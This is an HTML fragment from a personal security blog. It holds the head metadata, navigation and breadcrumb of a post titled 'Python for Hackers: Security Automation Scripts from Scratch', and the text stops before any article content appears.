<!-- Scroll to Top -->
<button id="scroll-top" aria-label="Scroll to top"><i class="fa-solid fa-chevron-up fa-xs" aria-hidden="true"></i></button>

<script src="../js/blog.js"></script>
</body>
</html>
</file>





<file: posts/python-for-security.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width,initial-scale=1.0"/>
  <title>Python for Hackers: Security Automation Scripts from Scratch — Aimad Ul Islam</title>
  <meta name="description" content="Port scanners, password sprayers, subdomain enumerators — building real security tools in Python from scratch. Practical coding for cybersecurity professionals."/>
  <meta name="keywords" content="python, automation, security-scripting, penetration-testing, tools, cybersecurity, port scanner, subdomain enumeration, log parsing"/>
  <meta name="author" content="Aimad Ul Islam"/>
  <meta name="robots" content="index, follow"/>
  <link rel="canonical" href="https://aimadulislam.dpdns.org/posts/python-for-security.html"/>

  <!-- Open Graph -->
  <meta property="og:type" content="article"/>
  <meta property="og:title" content="Python for Hackers: Security Automation Scripts from Scratch"/>
  <meta property="og:description" content="Port scanners, password sprayers, subdomain enumerators — building real security tools in Python from scratch."/>
  <meta property="og:url" content="https://aimadulislam.dpdns.org/posts/python-for-security.html"/>
  <meta property="article:author" content="Aimad Ul Islam"/>
  <meta property="article:published_time" content="2026-06-20"/>
  <meta property="article:section" content="Programming"/>

  <!-- Twitter Card -->
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:title" content="Python for Hackers: Security Automation Scripts from Scratch"/>
  <meta name="twitter:description" content="Port scanners, password sprayers, subdomain enumerators — building real security tools in Python from scratch."/>

  <!-- Schema.org -->
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BlogPosting",
    "headline": "Python for Hackers: Security Automation Scripts from Scratch",
    "description": "Port scanners, password sprayers, subdomain enumerators — building real security tools in Python from scratch.",
    "author": {"@type": "Person", "name": "Aimad Ul Islam", "url": "https://aimadulislam.dpdns.org"},
    "datePublished": "2026-06-20",
    "dateModified": "2026-06-20",
    "url": "https://aimadulislam.dpdns.org/posts/python-for-security.html",
    "publisher": {"@type": "Person", "name": "Aimad Ul Islam"}
  }
  </script>

  <!-- Favicon -->
  <link rel="icon" type="image/svg+xml" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 64 64'%3E%3Ccircle cx='32' cy='32' r='30' fill='%23050810'/%3E%3Ccircle cx='32' cy='32' r='30' fill='none' stroke='%2300D4FF' stroke-width='2.5'/%3E%3Ctext x='32' y='39' text-anchor='middle' font-family='Arial Black,Arial' font-weight='900' font-size='26' fill='%2300D4FF'%3EA%3C/text%3E%3C/svg%3E"/>

  <!-- Fonts & CSS -->
  <link rel="preconnect" href="https://fonts.googleapis.com"/>
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin/>
  <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@300;400;500;600;700&family=Inter:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500;600&display=swap" rel="stylesheet"/>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css"/>
  <link rel="stylesheet" href="../css/blog.css"/>
</head>
<body>

<!-- Reading Progress Bar -->
<div id="reading-progress" role="progressbar" aria-label="Reading progress"></div>

<!-- Background Elements -->
<div class="grid-bg" aria-hidden="true"></div>
<div class="scan-line" aria-hidden="true"></div>

<!-- Navigation -->
<nav class="blog-nav" id="navbar" role="navigation" aria-label="Main navigation">
  <a href="../index.html" class="nav-logo">
    <span class="br">[</span>Aimad<span class="nav-dot" aria-hidden="true"></span>Security<span class="br">]</span>
  </a>
  <ul class="nav-links" role="list">
    <li><a href="../index.html#about">About</a></li>
    <li><a href="../index.html#certifications">Certs</a></li>
    <li><a href="../index.html#skills">Skills</a></li>
    <li><a href="../blog.html" class="active">Blog</a></li>
    <li><a href="../index.html#contact">Contact</a></li>
  </ul>
  <div class="nav-right">
    <div class="nav-status"><div class="status-dot" aria-hidden="true"></div><span class="status-text">Available for Internship</span></div>
    <button id="dark-mode-btn" class="dark-mode-btn" aria-label="Toggle dark mode"><i class="fa-solid fa-moon" aria-hidden="true"></i></button>
    <a href="../blog.html" class="nav-btn"><i class="fa-solid fa-arrow-left fa-xs" aria-hidden="true"></i> Blog</a>
  </div>
  <button class="hamburger" id="ham" aria-label="Toggle menu"><span></span><span></span><span></span></button>
</nav>

<div class="mobile-nav" id="mobNav">
  <a href="../index.html">Home</a>
  <a href="../blog.html">Blog</a>
  <a href="../index.html#contact">Contact</a>
</div>

<!-- Article Hero -->
<div class="article-hero" style="padding-top:86px;">
  <div class="container-narrow">

    <!-- Breadcrumb -->
    <nav class="breadcrumb" aria-label="Breadcrumb">
      <a href="../index.html"><i class="fa-solid fa-house fa-xs" aria-hidden="true"></i> Home</a>
      <i class="fa-solid fa-chevron-right" aria-hidden="true"></i>
      <a href="../blog.html">Blog</a>
      <i class="fa-solid fa-chevron-right" aria-hidden="true"></i>
      <span aria-current="page">Python for Hackers</span>
    </nav>

    <!-- Hero Image placeholder -->
